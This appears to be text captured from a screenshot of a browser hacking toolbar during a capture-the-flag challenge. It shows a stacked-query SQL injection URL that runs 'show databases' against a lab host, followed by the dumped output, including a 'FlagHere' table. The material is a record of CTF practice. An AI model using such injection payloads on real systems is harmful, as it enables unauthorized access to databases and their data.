 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTIO
Load URL http://85203233-5ef3-4f96-bd9d-f5d7bec707ca.node3.buuoj.cn/?inject=1';show+databases;#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inse
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(8) "FlagHere"
}
array(1) {
[0]=>
string(5) "words"
}